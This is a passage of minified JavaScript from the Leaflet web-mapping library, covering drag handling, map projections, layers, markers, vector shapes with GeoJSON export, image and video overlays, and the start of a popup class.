bi(t)},vi.scale=function(t){return new wi(t)},vi.attribution=function(t){return new xi(t)};var Li=v.extend({initialize:function(t){this._map=t},enable:function(){return this._enabled||(this._enabled=!0,this.addHooks()),this},disable:function(){return this._enabled?(this._enabled=!1,this.removeHooks(),this):this},enabled:function(){return!!this._enabled}});Li.addTo=function(t,e){return t.addHandler(e,this),this};var Ti,Ei={Events:ie},Ci=ze?"touchstart mousedown":"mousedown",Si={mousedown:"mouseup",touchstart:"touchend",pointerdown:"touchend",MSPointerDown:"touchend"},ki={mousedown:"mousemove",touchstart:"touchmove",pointerdown:"touchmove",MSPointerDown:"touchmove"},Mi=ne.extend({options:{clickTolerance:3},initialize:function(t,e,i,n){c(this,n),this._element=t,this._dragStartTarget=e||t,this._preventOutline=i},enable:function(){this._enabled||(ct(this._dragStartTarget,Ci,this._onDown,this),this._enabled=!0)},disable:function(){this._enabled&&(Mi._dragging===this&&this.finishDrag(),ht(this._dragStartTarget,Ci,this._onDown,this),this._enabled=!1,this._moved=!1)},_onDown:function(t){if(!t._simulated&&this._enabled&&(this._moved=!1,!Y(this._element,"leaflet-zoom-anim")&&!(Mi._dragging||t.shiftKey||1!==t.which&&1!==t.button&&!t.touches||(Mi._dragging=this,this._preventOutline&&st(this._element),rt(),le(),this._moving)))){this.fire("down");var e=t.touches?t.touches[0]:t,i=lt(this._element);this._startPoint=new y(e.clientX,e.clientY),this._parentScale=ut(i),ct(document,ki[t.type],this._onMove,this),ct(document,Si[t.type],this._onUp,this)}},_onMove:function(t){if(!t._simulated&&this._enabled){if(t.touches&&t.touches.length>1)return void(this._moved=!0);var e=t.touches&&1===t.touches.length?t.touches[0]:t,i=new y(e.clientX,e.clientY)._subtract(this._startPoint);(i.x||i.y)&&(Math.abs(i.x)+Math.abs(i.y)<this.options.clickTolerance||(i.x/=this._parentScale.x,i.y/=this._parentScale.y,_t(t),this._moved||(this.fire("dragstart"),this._moved=!0,this._startPos=nt(this._element).subtract(i),G(document.body,"leaflet-dragging"),this._lastTarget=t.target||t.srcElement,window.SVGElementInstance&&this._lastTarget instanceof SVGElementInstance&&(this._lastTarget=this._lastTarget.correspondingUseElement),G(this._lastTarget,"leaflet-drag-target")),this._newPos=this._startPos.add(i),this._moving=!0,_(this._animRequest),this._lastEvent=t,this._animRequest=g(this._updatePosition,this,!0)))}},_updatePosition:function(){var t={originalEvent:this._lastEvent};this.fire("predrag",t),it(this._element,this._newPos),this.fire("drag",t)},_onUp:function(t){!t._simulated&&this._enabled&&this.finishDrag()},finishDrag:function(){for(var t in K(document.body,"leaflet-dragging"),this._lastTarget&&(K(this._lastTarget,"leaflet-drag-target"),this._lastTarget=null),ki)ht(document,ki[t],this._onMove,this),ht(document,Si[t],this._onUp,this);ot(),ue(),this._moved&&this._moving&&(_(this._animRequest),this.fire("dragend",{distance:this._newPos.distanceTo(this._startPos)})),this._moving=!1,Mi._dragging=!1}}),Pi=(Object.freeze||Object)({simplify:Tt,pointToSegmentDistance:Et,closestPointOnSegment:function(t,e,i){return Ot(t,e,i)},clipSegment:St,_getEdgeIntersection:kt,_getBitCode:Mt,_sqClosestPointOnSegment:Ot,isFlat:At,_flat:Dt}),Oi=(Object.freeze||Object)({clipPolygon:It}),Ai={project:function(t){return new y(t.lng,t.lat)},unproject:function(t){return new C(t.y,t.x)},bounds:new w([-180,-90],[180,90])},Di={R:6378137,R_MINOR:6356752.314245179,bounds:new w([-20037508.34279,-15496570.73972],[20037508.34279,18764656.23138]),project:function(t){var e=Math.PI/180,i=this.R,n=t.lat*e,r=this.R_MINOR/i,o=Math.sqrt(1-r*r),s=o*Math.sin(n),a=Math.tan(Math.PI/4-n/2)/Math.pow((1-s)/(1+s),o/2);return n=-i*Math.log(Math.max(a,1e-10)),new y(t.lng*e*i,n)},unproject:function(t){for(var e,i=180/Math.PI,n=this.R,r=this.R_MINOR/n,o=Math.sqrt(1-r*r),s=Math.exp(-t.y/n),a=Math.PI/2-2*Math.atan(s),l=0,u=.1;l<15&&Math.abs(u)>1e-7;l++)e=o*Math.sin(a),e=Math.pow((1-e)/(1+e),o/2),a+=u=Math.PI/2-2*Math.atan(s*e)-a;return new C(a*i,t.x*i/n)}},Ii=(Object.freeze||Object)({LonLat:Ai,Mercator:Di,SphericalMercator:ae}),Ni=e({},se,{code:"EPSG:3395",projection:Di,transformation:function(){var t=.5/(Math.PI*Di.R);return M(t,.5,-t,.5)}()}),Ri=e({},se,{code:"EPSG:4326",projection:Ai,transformation:M(1/180,1,-1/180,.5)}),ji=e({},oe,{projection:Ai,transformation:M(1,0,-1,0),scale:function(t){return Math.pow(2,t)},zoom:function(t){return Math.log(t)/Math.LN2},distance:function(t,e){var i=e.lng-t.lng,n=e.lat-t.lat;return Math.sqrt(i*i+n*n)},infinite:!0});oe.Earth=se,oe.EPSG3395=Ni,oe.EPSG3857=he,oe.EPSG900913=de,oe.EPSG4326=Ri,oe.Simple=ji;var zi=ne.extend({options:{pane:"overlayPane",attribution:null,bubblingMouseEvents:!0},addTo:function(t){return t.addLayer(this),this},remove:function(){return this.removeFrom(this._map||this._mapToAdd)},removeFrom:function(t){return t&&t.removeLayer(this),this},getPane:function(t){return this._map.getPane(t?this.options[t]||t:this.options.pane)},addInteractiveTarget:function(t){return this._map._targets[n(t)]=this,this},removeInteractiveTarget:function(t){return delete this._map._targets[n(t)],this},getAttribution:function(){return this.options.attribution},_layerAdd:function(t){var e=t.target;if(e.hasLayer(this)){if(this._map=e,this._zoomAnimated=e._zoomAnimated,this.getEvents){var i=this.getEvents();e.on(i,this),this.once("remove",(function(){e.off(i,this)}),this)}this.onAdd(e),this.getAttribution&&e.attributionControl&&e.attributionControl.addAttribution(this.getAttribution()),this.fire("add"),e.fire("layeradd",{layer:this})}}});gi.include({addLayer:function(t){if(!t._layerAdd)throw new Error("The provided object is not a Layer.");var e=n(t);return this._layers[e]||(this._layers[e]=t,t._mapToAdd=this,t.beforeAdd&&t.beforeAdd(this),this.whenReady(t._layerAdd,t)),this},removeLayer:function(t){var e=n(t);return this._layers[e]?(this._loaded&&t.onRemove(this),t.getAttribution&&this.attributionControl&&this.attributionControl.removeAttribution(t.getAttribution()),delete this._layers[e],this._loaded&&(this.fire("layerremove",{layer:t}),t.fire("remove")),t._map=t._mapToAdd=null,this):this},hasLayer:function(t){return!!t&&n(t)in this._layers},eachLayer:function(t,e){for(var i in this._layers)t.call(e,this._layers[i]);return this},_addLayers:function(t){for(var e=0,i=(t=t?Kt(t)?t:[t]:[]).length;e<i;e++)this.addLayer(t[e])},_addZoomLimit:function(t){!isNaN(t.options.maxZoom)&&isNaN(t.options.minZoom)||(this._zoomBoundLayers[n(t)]=t,this._updateZoomLevels())},_removeZoomLimit:function(t){var e=n(t);this._zoomBoundLayers[e]&&(delete this._zoomBoundLayers[e],this._updateZoomLevels())},_updateZoomLevels:function(){var t=1/0,e=-1/0,i=this._getZoomSpan();for(var n in this._zoomBoundLayers){var r=this._zoomBoundLayers[n].options;t=void 0===r.minZoom?t:Math.min(t,r.minZoom),e=void 0===r.maxZoom?e:Math.max(e,r.maxZoom)}this._layersMaxZoom=e===-1/0?void 0:e,this._layersMinZoom=t===1/0?void 0:t,i!==this._getZoomSpan()&&this.fire("zoomlevelschange"),void 0===this.options.maxZoom&&this._layersMaxZoom&&this.getZoom()>this._layersMaxZoom&&this.setZoom(this._layersMaxZoom),void 0===this.options.minZoom&&this._layersMinZoom&&this.getZoom()<this._layersMinZoom&&this.setZoom(this._layersMinZoom)}});var Fi=zi.extend({initialize:function(t,e){var i,n;if(c(this,e),this._layers={},t)for(i=0,n=t.length;i<n;i++)this.addLayer(t[i])},addLayer:function(t){var e=this.getLayerId(t);return this._layers[e]=t,this._map&&this._map.addLayer(t),this},removeLayer:function(t){var e=t in this._layers?t:this.getLayerId(t);return this._map&&this._layers[e]&&this._map.removeLayer(this._layers[e]),delete this._layers[e],this},hasLayer:function(t){return!!t&&(t in this._layers||this.getLayerId(t)in this._layers)},clearLayers:function(){return this.eachLayer(this.removeLayer,this)},invoke:function(t){var e,i,n=Array.prototype.slice.call(arguments,1);for(e in this._layers)(i=this._layers[e])[t]&&i[t].apply(i,n);return this},onAdd:function(t){this.eachLayer(t.addLayer,t)},onRemove:function(t){this.eachLayer(t.removeLayer,t)},eachLayer:function(t,e){for(var i in this._layers)t.call(e,this._layers[i]);return this},getLayer:function(t){return this._layers[t]},getLayers:function(){var t=[];return this.eachLayer(t.push,t),t},setZIndex:function(t){return this.invoke("setZIndex",t)},getLayerId:function(t){return n(t)}}),Hi=Fi.extend({addLayer:function(t){return this.hasLayer(t)?this:(t.addEventParent(this),Fi.prototype.addLayer.call(this,t),this.fire("layeradd",{layer:t}))},removeLayer:function(t){return this.hasLayer(t)?(t in this._layers&&(t=this._layers[t]),t.removeEventParent(this),Fi.prototype.removeLayer.call(this,t),this.fire("layerremove",{layer:t})):this},setStyle:function(t){return this.invoke("setStyle",t)},bringToFront:function(){return this.invoke("bringToFront")},bringToBack:function(){return this.invoke("bringToBack")},getBounds:function(){var t=new T;for(var e in this._layers){var i=this._layers[e];t.extend(i.getBounds?i.getBounds():i.getLatLng())}return t}}),Bi=v.extend({options:{popupAnchor:[0,0],tooltipAnchor:[0,0]},initialize:function(t){c(this,t)},createIcon:function(t){return this._createIcon("icon",t)},createShadow:function(t){return this._createIcon("shadow",t)},_createIcon:function(t,e){var i=this._getIconUrl(t);if(!i){if("icon"===t)throw new Error("iconUrl not set in Icon options (see the docs).");return null}var n=this._createImg(i,e&&"IMG"===e.tagName?e:null);return this._setIconStyles(n,t),n},_setIconStyles:function(t,e){var i=this.options,n=i[e+"Size"];"number"==typeof n&&(n=[n,n]);var r=b(n),o=b("shadow"===e&&i.shadowAnchor||i.iconAnchor||r&&r.divideBy(2,!0));t.className="leaflet-marker-"+e+" "+(i.className||""),o&&(t.style.marginLeft=-o.x+"px",t.style.marginTop=-o.y+"px"),r&&(t.style.width=r.x+"px",t.style.height=r.y+"px")},_createImg:function(t,e){return(e=e||document.createElement("img")).src=t,e},_getIconUrl:function(t){return Be&&this.options[t+"RetinaUrl"]||this.options[t+"Url"]}}),Ui=Bi.extend({options:{iconUrl:"marker-icon.png",iconRetinaUrl:"marker-icon-2x.png",shadowUrl:"marker-shadow.png",iconSize:[25,41],iconAnchor:[12,41],popupAnchor:[1,-34],tooltipAnchor:[16,-28],shadowSize:[41,41]},_getIconUrl:function(t){return Ui.imagePath||(Ui.imagePath=this._detectIconPath()),(this.options.imagePath||Ui.imagePath)+Bi.prototype._getIconUrl.call(this,t)},_detectIconPath:function(){var t=q("div","leaflet-default-icon-path",document.body),e=U(t,"background-image")||U(t,"backgroundImage");return document.body.removeChild(t),null===e||0!==e.indexOf("url")?"":e.replace(/^url\(["']?/,"").replace(/marker-icon\.png["']?\)$/,"")}}),qi=Li.extend({initialize:function(t){this._marker=t},addHooks:function(){var t=this._marker._icon;this._draggable||(this._draggable=new Mi(t,t,!0)),this._draggable.on({dragstart:this._onDragStart,predrag:this._onPreDrag,drag:this._onDrag,dragend:this._onDragEnd},this).enable(),G(t,"leaflet-marker-draggable")},removeHooks:function(){this._draggable.off({dragstart:this._onDragStart,predrag:this._onPreDrag,drag:this._onDrag,dragend:this._onDragEnd},this).disable(),this._marker._icon&&K(this._marker._icon,"leaflet-marker-draggable")},moved:function(){return this._draggable&&this._draggable._moved},_adjustPan:function(t){var e=this._marker,i=e._map,n=this._marker.options.autoPanSpeed,r=this._marker.options.autoPanPadding,o=nt(e._icon),s=i.getPixelBounds(),a=i.getPixelOrigin(),l=x(s.min._subtract(a).add(r),s.max._subtract(a).subtract(r));if(!l.contains(o)){var u=b((Math.max(l.max.x,o.x)-l.max.x)/(s.max.x-l.max.x)-(Math.min(l.min.x,o.x)-l.min.x)/(s.min.x-l.min.x),(Math.max(l.max.y,o.y)-l.max.y)/(s.max.y-l.max.y)-(Math.min(l.min.y,o.y)-l.min.y)/(s.min.y-l.min.y)).multiplyBy(n);i.panBy(u,{animate:!1}),this._draggable._newPos._add(u),this._draggable._startPos._add(u),it(e._icon,this._draggable._newPos),this._onDrag(t),this._panRequest=g(this._adjustPan.bind(this,t))}},_onDragStart:function(){this._oldLatLng=this._marker.getLatLng(),this._marker.closePopup().fire("movestart").fire("dragstart")},_onPreDrag:function(t){this._marker.options.autoPan&&(_(this._panRequest),this._panRequest=g(this._adjustPan.bind(this,t)))},_onDrag:function(t){var e=this._marker,i=e._shadow,n=nt(e._icon),r=e._map.layerPointToLatLng(n);i&&it(i,n),e._latlng=r,t.latlng=r,t.oldLatLng=this._oldLatLng,e.fire("move",t).fire("drag",t)},_onDragEnd:function(t){_(this._panRequest),delete this._oldLatLng,this._marker.fire("moveend").fire("dragend",t)}}),Zi=zi.extend({options:{icon:new Ui,interactive:!0,keyboard:!0,title:"",alt:"",zIndexOffset:0,opacity:1,riseOnHover:!1,riseOffset:250,pane:"markerPane",bubblingMouseEvents:!1,draggable:!1,autoPan:!1,autoPanPadding:[50,50],autoPanSpeed:10},initialize:function(t,e){c(this,e),this._latlng=S(t)},onAdd:function(t){this._zoomAnimated=this._zoomAnimated&&t.options.markerZoomAnimation,this._zoomAnimated&&t.on("zoomanim",this._animateZoom,this),this._initIcon(),this.update()},onRemove:function(t){this.dragging&&this.dragging.enabled()&&(this.options.draggable=!0,this.dragging.removeHooks()),delete this.dragging,this._zoomAnimated&&t.off("zoomanim",this._animateZoom,this),this._removeIcon(),this._removeShadow()},getEvents:function(){return{zoom:this.update,viewreset:this.update}},getLatLng:function(){return this._latlng},setLatLng:function(t){var e=this._latlng;return this._latlng=S(t),this.update(),this.fire("move",{oldLatLng:e,latlng:this._latlng})},setZIndexOffset:function(t){return this.options.zIndexOffset=t,this.update()},setIcon:function(t){return this.options.icon=t,this._map&&(this._initIcon(),this.update()),this._popup&&this.bindPopup(this._popup,this._popup.options),this},getElement:function(){return this._icon},update:function(){if(this._icon&&this._map){var t=this._map.latLngToLayerPoint(this._latlng).round();this._setPos(t)}return this},_initIcon:function(){var t=this.options,e="leaflet-zoom-"+(this._zoomAnimated?"animated":"hide"),i=t.icon.createIcon(this._icon),n=!1;i!==this._icon&&(this._icon&&this._removeIcon(),n=!0,t.title&&(i.title=t.title),"IMG"===i.tagName&&(i.alt=t.alt||"")),G(i,e),t.keyboard&&(i.tabIndex="0"),this._icon=i,t.riseOnHover&&this.on({mouseover:this._bringToFront,mouseout:this._resetZIndex});var r=t.icon.createShadow(this._shadow),o=!1;r!==this._shadow&&(this._removeShadow(),o=!0),r&&(G(r,e),r.alt=""),this._shadow=r,t.opacity<1&&this._updateOpacity(),n&&this.getPane().appendChild(this._icon),this._initInteraction(),r&&o&&this.getPane("shadowPane").appendChild(this._shadow)},_removeIcon:function(){this.options.riseOnHover&&this.off({mouseover:this._bringToFront,mouseout:this._resetZIndex}),Z(this._icon),this.removeInteractiveTarget(this._icon),this._icon=null},_removeShadow:function(){this._shadow&&Z(this._shadow),this._shadow=null},_setPos:function(t){it(this._icon,t),this._shadow&&it(this._shadow,t),this._zIndex=t.y+this.options.zIndexOffset,this._resetZIndex()},_updateZIndex:function(t){this._icon.style.zIndex=this._zIndex+t},_animateZoom:function(t){var e=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center).round();this._setPos(e)},_initInteraction:function(){if(this.options.interactive&&(G(this._icon,"leaflet-interactive"),this.addInteractiveTarget(this._icon),qi)){var t=this.options.draggable;this.dragging&&(t=this.dragging.enabled(),this.dragging.disable()),this.dragging=new qi(this),t&&this.dragging.enable()}},setOpacity:function(t){return this.options.opacity=t,this._map&&this._updateOpacity(),this},_updateOpacity:function(){var t=this.options.opacity;Q(this._icon,t),this._shadow&&Q(this._shadow,t)},_bringToFront:function(){this._updateZIndex(this.options.riseOffset)},_resetZIndex:function(){this._updateZIndex(0)},_getPopupAnchor:function(){return this.options.icon.options.popupAnchor},_getTooltipAnchor:function(){return this.options.icon.options.tooltipAnchor}}),Vi=zi.extend({options:{stroke:!0,color:"#3388ff",weight:3,opacity:1,lineCap:"round",lineJoin:"round",dashArray:null,dashOffset:null,fill:!1,fillColor:null,fillOpacity:.2,fillRule:"evenodd",interactive:!0,bubblingMouseEvents:!0},beforeAdd:function(t){this._renderer=t.getRenderer(this)},onAdd:function(){this._renderer._initPath(this),this._reset(),this._renderer._addPath(this)},onRemove:function(){this._renderer._removePath(this)},redraw:function(){return this._map&&this._renderer._updatePath(this),this},setStyle:function(t){return c(this,t),this._renderer&&this._renderer._updateStyle(this),this},bringToFront:function(){return this._renderer&&this._renderer._bringToFront(this),this},bringToBack:function(){return this._renderer&&this._renderer._bringToBack(this),this},getElement:function(){return this._path},_reset:function(){this._project(),this._update()},_clickTolerance:function(){return(this.options.stroke?this.options.weight/2:0)+this._renderer.options.tolerance}}),$i=Vi.extend({options:{fill:!0,radius:10},initialize:function(t,e){c(this,e),this._latlng=S(t),this._radius=this.options.radius},setLatLng:function(t){return this._latlng=S(t),this.redraw(),this.fire("move",{latlng:this._latlng})},getLatLng:function(){return this._latlng},setRadius:function(t){return this.options.radius=this._radius=t,this.redraw()},getRadius:function(){return this._radius},setStyle:function(t){var e=t&&t.radius||this._radius;return Vi.prototype.setStyle.call(this,t),this.setRadius(e),this},_project:function(){this._point=this._map.latLngToLayerPoint(this._latlng),this._updateBounds()},_updateBounds:function(){var t=this._radius,e=this._radiusY||t,i=this._clickTolerance(),n=[t+i,e+i];this._pxBounds=new w(this._point.subtract(n),this._point.add(n))},_update:function(){this._map&&this._updatePath()},_updatePath:function(){this._renderer._updateCircle(this)},_empty:function(){return this._radius&&!this._renderer._bounds.intersects(this._pxBounds)},_containsPoint:function(t){return t.distanceTo(this._point)<=this._radius+this._clickTolerance()}}),Wi=$i.extend({initialize:function(t,i,n){if("number"==typeof i&&(i=e({},n,{radius:i})),c(this,i),this._latlng=S(t),isNaN(this.options.radius))throw new Error("Circle radius cannot be NaN");this._mRadius=this.options.radius},setRadius:function(t){return this._mRadius=t,this.redraw()},getRadius:function(){return this._mRadius},getBounds:function(){var t=[this._radius,this._radiusY||this._radius];return new T(this._map.layerPointToLatLng(this._point.subtract(t)),this._map.layerPointToLatLng(this._point.add(t)))},setStyle:Vi.prototype.setStyle,_project:function(){var t=this._latlng.lng,e=this._latlng.lat,i=this._map,n=i.options.crs;if(n.distance===se.distance){var r=Math.PI/180,o=this._mRadius/se.R/r,s=i.project([e+o,t]),a=i.project([e-o,t]),l=s.add(a).divideBy(2),u=i.unproject(l).lat,c=Math.acos((Math.cos(o*r)-Math.sin(e*r)*Math.sin(u*r))/(Math.cos(e*r)*Math.cos(u*r)))/r;(isNaN(c)||0===c)&&(c=o/Math.cos(Math.PI/180*e)),this._point=l.subtract(i.getPixelOrigin()),this._radius=isNaN(c)?0:l.x-i.project([u,t-c]).x,this._radiusY=l.y-s.y}else{var h=n.unproject(n.project(this._latlng).subtract([this._mRadius,0]));this._point=i.latLngToLayerPoint(this._latlng),this._radius=this._point.x-i.latLngToLayerPoint(h).x}this._updateBounds()}}),Yi=Vi.extend({options:{smoothFactor:1,noClip:!1},initialize:function(t,e){c(this,e),this._setLatLngs(t)},getLatLngs:function(){return this._latlngs},setLatLngs:function(t){return this._setLatLngs(t),this.redraw()},isEmpty:function(){return!this._latlngs.length},closestLayerPoint:function(t){for(var e,i,n=1/0,r=null,o=Ot,s=0,a=this._parts.length;s<a;s++)for(var l=this._parts[s],u=1,c=l.length;u<c;u++){var h=o(t,e=l[u-1],i=l[u],!0);h<n&&(n=h,r=o(t,e,i))}return r&&(r.distance=Math.sqrt(n)),r},getCenter:function(){if(!this._map)throw new Error("Must add layer to map before using getCenter()");var t,e,i,n,r,o,s,a=this._rings[0],l=a.length;if(!l)return null;for(t=0,e=0;t<l-1;t++)e+=a[t].distanceTo(a[t+1])/2;if(0===e)return this._map.layerPointToLatLng(a[0]);for(t=0,n=0;t<l-1;t++)if(r=a[t],o=a[t+1],(n+=i=r.distanceTo(o))>e)return s=(n-e)/i,this._map.layerPointToLatLng([o.x-s*(o.x-r.x),o.y-s*(o.y-r.y)])},getBounds:function(){return this._bounds},addLatLng:function(t,e){return e=e||this._defaultShape(),t=S(t),e.push(t),this._bounds.extend(t),this.redraw()},_setLatLngs:function(t){this._bounds=new T,this._latlngs=this._convertLatLngs(t)},_defaultShape:function(){return At(this._latlngs)?this._latlngs:this._latlngs[0]},_convertLatLngs:function(t){for(var e=[],i=At(t),n=0,r=t.length;n<r;n++)i?(e[n]=S(t[n]),this._bounds.extend(e[n])):e[n]=this._convertLatLngs(t[n]);return e},_project:function(){var t=new w;this._rings=[],this._projectLatlngs(this._latlngs,this._rings,t);var e=this._clickTolerance(),i=new y(e,e);this._bounds.isValid()&&t.isValid()&&(t.min._subtract(i),t.max._add(i),this._pxBounds=t)},_projectLatlngs:function(t,e,i){var n,r,o=t[0]instanceof C,s=t.length;if(o){for(r=[],n=0;n<s;n++)r[n]=this._map.latLngToLayerPoint(t[n]),i.extend(r[n]);e.push(r)}else for(n=0;n<s;n++)this._projectLatlngs(t[n],e,i)},_clipPoints:function(){var t=this._renderer._bounds;if(this._parts=[],this._pxBounds&&this._pxBounds.intersects(t)){if(this.options.noClip)return void(this._parts=this._rings);var e,i,n,r,o,s,a,l=this._parts;for(e=0,n=0,r=this._rings.length;e<r;e++)for(i=0,o=(a=this._rings[e]).length;i<o-1;i++)(s=St(a[i],a[i+1],t,i,!0))&&(l[n]=l[n]||[],l[n].push(s[0]),s[1]===a[i+1]&&i!==o-2||(l[n].push(s[1]),n++))}},_simplifyPoints:function(){for(var t=this._parts,e=this.options.smoothFactor,i=0,n=t.length;i<n;i++)t[i]=Tt(t[i],e)},_update:function(){this._map&&(this._clipPoints(),this._simplifyPoints(),this._updatePath())},_updatePath:function(){this._renderer._updatePoly(this)},_containsPoint:function(t,e){var i,n,r,o,s,a,l=this._clickTolerance();if(!this._pxBounds||!this._pxBounds.contains(t))return!1;for(i=0,o=this._parts.length;i<o;i++)for(n=0,r=(s=(a=this._parts[i]).length)-1;n<s;r=n++)if((e||0!==n)&&Et(t,a[r],a[n])<=l)return!0;return!1}});Yi._flat=Dt;var Gi=Yi.extend({options:{fill:!0},isEmpty:function(){return!this._latlngs.length||!this._latlngs[0].length},getCenter:function(){if(!this._map)throw new Error("Must add layer to map before using getCenter()");var t,e,i,n,r,o,s,a,l,u=this._rings[0],c=u.length;if(!c)return null;for(o=s=a=0,t=0,e=c-1;t<c;e=t++)i=u[t],n=u[e],r=i.y*n.x-n.y*i.x,s+=(i.x+n.x)*r,a+=(i.y+n.y)*r,o+=3*r;return l=0===o?u[0]:[s/o,a/o],this._map.layerPointToLatLng(l)},_convertLatLngs:function(t){var e=Yi.prototype._convertLatLngs.call(this,t),i=e.length;return i>=2&&e[0]instanceof C&&e[0].equals(e[i-1])&&e.pop(),e},_setLatLngs:function(t){Yi.prototype._setLatLngs.call(this,t),At(this._latlngs)&&(this._latlngs=[this._latlngs])},_defaultShape:function(){return At(this._latlngs[0])?this._latlngs[0]:this._latlngs[0][0]},_clipPoints:function(){var t=this._renderer._bounds,e=this.options.weight,i=new y(e,e);if(t=new w(t.min.subtract(i),t.max.add(i)),this._parts=[],this._pxBounds&&this._pxBounds.intersects(t)){if(this.options.noClip)return void(this._parts=this._rings);for(var n,r=0,o=this._rings.length;r<o;r++)(n=It(this._rings[r],t,!0)).length&&this._parts.push(n)}},_updatePath:function(){this._renderer._updatePoly(this,!0)},_containsPoint:function(t){var e,i,n,r,o,s,a,l,u=!1;if(!this._pxBounds||!this._pxBounds.contains(t))return!1;for(r=0,a=this._parts.length;r<a;r++)for(o=0,s=(l=(e=this._parts[r]).length)-1;o<l;s=o++)i=e[o],n=e[s],i.y>t.y!=n.y>t.y&&t.x<(n.x-i.x)*(t.y-i.y)/(n.y-i.y)+i.x&&(u=!u);return u||Yi.prototype._containsPoint.call(this,t,!0)}}),Ki=Hi.extend({initialize:function(t,e){c(this,e),this._layers={},t&&this.addData(t)},addData:function(t){var e,i,n,r=Kt(t)?t:t.features;if(r){for(e=0,i=r.length;e<i;e++)((n=r[e]).geometries||n.geometry||n.features||n.coordinates)&&this.addData(n);return this}var o=this.options;if(o.filter&&!o.filter(t))return this;var s=Nt(t,o);return s?(s.feature=Bt(t),s.defaultOptions=s.options,this.resetStyle(s),o.onEachFeature&&o.onEachFeature(t,s),this.addLayer(s)):this},resetStyle:function(t){return t.options=e({},t.defaultOptions),this._setLayerStyle(t,this.options.style),this},setStyle:function(t){return this.eachLayer((function(e){this._setLayerStyle(e,t)}),this)},_setLayerStyle:function(t,e){"function"==typeof e&&(e=e(t.feature)),t.setStyle&&t.setStyle(e)}}),Ji={toGeoJSON:function(t){return Ht(this,{type:"Point",coordinates:zt(this.getLatLng(),t)})}};Zi.include(Ji),Wi.include(Ji),$i.include(Ji),Yi.include({toGeoJSON:function(t){var e=!At(this._latlngs);return Ht(this,{type:(e?"Multi":"")+"LineString",coordinates:Ft(this._latlngs,e?1:0,!1,t)})}}),Gi.include({toGeoJSON:function(t){var e=!At(this._latlngs),i=e&&!At(this._latlngs[0]),n=Ft(this._latlngs,i?2:e?1:0,!0,t);return e||(n=[n]),Ht(this,{type:(i?"Multi":"")+"Polygon",coordinates:n})}}),Fi.include({toMultiPoint:function(t){var e=[];return this.eachLayer((function(i){e.push(i.toGeoJSON(t).geometry.coordinates)})),Ht(this,{type:"MultiPoint",coordinates:e})},toGeoJSON:function(t){var e=this.feature&&this.feature.geometry&&this.feature.geometry.type;if("MultiPoint"===e)return this.toMultiPoint(t);var i="GeometryCollection"===e,n=[];return this.eachLayer((function(e){if(e.toGeoJSON){var r=e.toGeoJSON(t);if(i)n.push(r.geometry);else{var o=Bt(r);"FeatureCollection"===o.type?n.push.apply(n,o.features):n.push(o)}}})),i?Ht(this,{geometries:n,type:"GeometryCollection"}):{type:"FeatureCollection",features:n}}});var Xi=Ut,Qi=zi.extend({options:{opacity:1,alt:"",interactive:!1,crossOrigin:!1,errorOverlayUrl:"",zIndex:1,className:""},initialize:function(t,e,i){this._url=t,this._bounds=E(e),c(this,i)},onAdd:function(){this._image||(this._initImage(),this.options.opacity<1&&this._updateOpacity()),this.options.interactive&&(G(this._image,"leaflet-interactive"),this.addInteractiveTarget(this._image)),this.getPane().appendChild(this._image),this._reset()},onRemove:function(){Z(this._image),this.options.interactive&&this.removeInteractiveTarget(this._image)},setOpacity:function(t){return this.options.opacity=t,this._image&&this._updateOpacity(),this},setStyle:function(t){return t.opacity&&this.setOpacity(t.opacity),this},bringToFront:function(){return this._map&&$(this._image),this},bringToBack:function(){return this._map&&W(this._image),this},setUrl:function(t){return this._url=t,this._image&&(this._image.src=t),this},setBounds:function(t){return this._bounds=E(t),this._map&&this._reset(),this},getEvents:function(){var t={zoom:this._reset,viewreset:this._reset};return this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},setZIndex:function(t){return this.options.zIndex=t,this._updateZIndex(),this},getBounds:function(){return this._bounds},getElement:function(){return this._image},_initImage:function(){var t="IMG"===this._url.tagName,e=this._image=t?this._url:q("img");G(e,"leaflet-image-layer"),this._zoomAnimated&&G(e,"leaflet-zoom-animated"),this.options.className&&G(e,this.options.className),e.onselectstart=s,e.onmousemove=s,e.onload=i(this.fire,this,"load"),e.onerror=i(this._overlayOnError,this,"error"),(this.options.crossOrigin||""===this.options.crossOrigin)&&(e.crossOrigin=!0===this.options.crossOrigin?"":this.options.crossOrigin),this.options.zIndex&&this._updateZIndex(),t?this._url=e.src:(e.src=this._url,e.alt=this.options.alt)},_animateZoom:function(t){var e=this._map.getZoomScale(t.zoom),i=this._map._latLngBoundsToNewLayerBounds(this._bounds,t.zoom,t.center).min;et(this._image,i,e)},_reset:function(){var t=this._image,e=new w(this._map.latLngToLayerPoint(this._bounds.getNorthWest()),this._map.latLngToLayerPoint(this._bounds.getSouthEast())),i=e.getSize();it(t,e.min),t.style.width=i.x+"px",t.style.height=i.y+"px"},_updateOpacity:function(){Q(this._image,this.options.opacity)},_updateZIndex:function(){this._image&&void 0!==this.options.zIndex&&null!==this.options.zIndex&&(this._image.style.zIndex=this.options.zIndex)},_overlayOnError:function(){this.fire("error");var t=this.options.errorOverlayUrl;t&&this._url!==t&&(this._url=t,this._image.src=t)}}),tn=Qi.extend({options:{autoplay:!0,loop:!0},_initImage:function(){var t="VIDEO"===this._url.tagName,e=this._image=t?this._url:q("video");if(G(e,"leaflet-image-layer"),this._zoomAnimated&&G(e,"leaflet-zoom-animated"),e.onselectstart=s,e.onmousemove=s,e.onloadeddata=i(this.fire,this,"load"),t){for(var n=e.getElementsByTagName("source"),r=[],o=0;o<n.length;o++)r.push(n[o].src);this._url=n.length>0?r:[e.src]}else{Kt(this._url)||(this._url=[this._url]),e.autoplay=!!this.options.autoplay,e.loop=!!this.options.loop;for(var a=0;a<this._url.length;a++){var l=q("source");l.src=this._url[a],e.appendChild(l)}}}}),en=zi.extend({options:{offset:[0,7],className:"",pane:"popupPane"},initialize:function(t,e){c(this,t),this._source=e},onAdd:function(t){this._zoomAnimated=t._zoomAnimated,this._container||this._initLayout(),t._fadeAnimated&&Q(this._container,0),clearTimeout(this._removeTimeout),this.getPane().appendChild(this._container),this.update(),t._fadeAnimated&&Q(this._container,1),this.bringToFront()},onRemove:function(t){t._fadeAnimated?(Q(this._container,0),this._removeTimeout=setTimeout(i(Z,void 0,this._container),200)):Z(this._container)},getLatLng:function(){return this._latlng},setLatLng:function(t){return this._latlng=S(t),this._map&&(this._updatePosition(),this._adjustPan()),this},getContent:function(){return this._content},setContent:function(t){return this._content=t,this.update(),this},getElement:function(){return 